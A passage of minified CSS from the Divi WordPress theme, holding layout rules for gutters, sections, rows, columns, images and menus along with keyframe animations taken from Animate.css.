li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:flex;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative}.et-menu a,.et-menu a:hover{transition:all .4s ease-in-out}.et-menu a:hover{opacity:.7}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}a.et_pb_menu__icon,button.et_pb_menu__icon{display:flex;align-items:center;padding:0;margin:0 11px;font-size:17px;line-height:normal;background:none;border:0;cursor:pointer;flex-direction:row-reverse}a.et_pb_menu__icon:after,button.et_pb_menu__icon:after{font-family:ETmodules}a.et_pb_menu__icon__with_count:after,button.et_pb_menu__icon__with_count:after{margin-right:10px}.et_pb_menu__wrap .mobile_menu_bar{transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et_pb_menu__logo{overflow:hidden}.et_pb_menu__logo img{display:block}.et_pb_menu__logo img[src$=".svg"]{width:100%}.et_pb_menu__search-button:after{content:"U"}.et_pb_menu__cart-button:after{content:"\E07A"}@media (max-width:980px){.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}}
.et_pb_with_border.et_pb_menu .et_pb_menu__logo img{border:0 solid #333}.et_pb_menu.et_hover_enabled:hover{z-index:auto}.et_pb_menu .et-menu-nav,.et_pb_menu .et-menu-nav>ul{float:none}.et_pb_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et_pb_bg_layout_dark.et_pb_menu ul li a{color:#fff}.et_pb_bg_layout_dark.et_pb_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-menu li li.menu-item-has-children>a:first-child:after{top:12px}.et_pb_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_pb_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_pb_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et_pb_menu_inner_container{position:relative}.et_pb_menu .et_pb_menu__wrap{flex:1 1 auto;display:flex;justify-content:flex-start;align-items:stretch;flex-wrap:wrap;opacity:1}.et_pb_menu .et_pb_menu__wrap--visible{-webkit-animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__menu{flex:0 1 auto;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu,.et_pb_menu .et_pb_menu__menu>nav{display:flex;align-items:stretch}.et_pb_menu .et_pb_menu__menu>nav>ul{display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:stretch}.et_pb_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:flex;align-items:stretch;margin:0}.et_pb_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et_pb_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{display:flex;align-items:center;padding:31px 0;white-space:nowrap}.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after{top:50%!important;transform:translateY(-50%)}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-top:0;margin-bottom:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:8px;padding-bottom:0}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a:after{top:auto;bottom:0}.et_pb_menu .et_pb_menu__icon{flex:0 0 auto}.et_pb_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_menu--style-left_aligned .et_pb_row{display:flex;align-items:stretch}.et_pb_menu--style-left_aligned .et_pb_menu__logo-wrap{flex:0 1 auto;display:flex;align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{justify-content:center}.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu,.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav,.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{flex-grow:1}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav>ul{flex-grow:1;justify-content:space-between}.et_pb_menu--style-centered .et_pb_menu__logo-wrap{display:flex;flex-direction:column;align-items:center}.et_pb_menu--style-centered .et_pb_menu__logo-wrap,.et_pb_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et_pb_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_menu--style-centered .et_pb_menu__wrap{justify-content:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo{display:flex;align-items:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et_pb_menu--style-inline_centered_logo .et_pb_menu__wrap{justify-content:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot{align-items:center!important}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et_pb_menu .et_pb_menu__logo-slot .et-fb-content-placeholder{min-width:96px}.et_pb_menu .et_pb_menu__search-container{position:absolute;display:flex;justify-content:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et_pb_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__search-container--hidden{-webkit-animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__search-container--disabled{display:none}.et_pb_menu .et_pb_menu__search{flex:1 1 auto;display:flex;justify-content:stretch;align-items:center}.et_pb_menu .et_pb_menu__search-form{flex:1 1 auto}.et_pb_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:transparent}.et_pb_menu .et_pb_menu__close-search-button{flex:0 0 auto}.et_pb_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}@media (min-width:981px){.et_dropdown_animation_fade.et_pb_menu ul li:hover>ul{transition:all .2s ease-in-out}.et_dropdown_animation_slide.et_pb_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_dropdown_animation_expand.et_pb_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_pb_menu.et_pb_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}}@media (max-width:980px){.et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_menu--style-left_aligned .et_pb_row{align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__wrap{justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{justify-content:center}.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{justify-content:space-between}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:flex;flex-direction:column;align-items:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et_pb_menu .et_pb_row{min-height:81px}.et_pb_menu .et_pb_menu__menu{display:none}.et_pb_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:flex;align-items:center}.et_pb_menu .et_mobile_menu{top:100%;padding:5%}.et_pb_menu .et_mobile_menu,.et_pb_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_menu .et_mobile_menu ul{padding:0}.et_pb_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
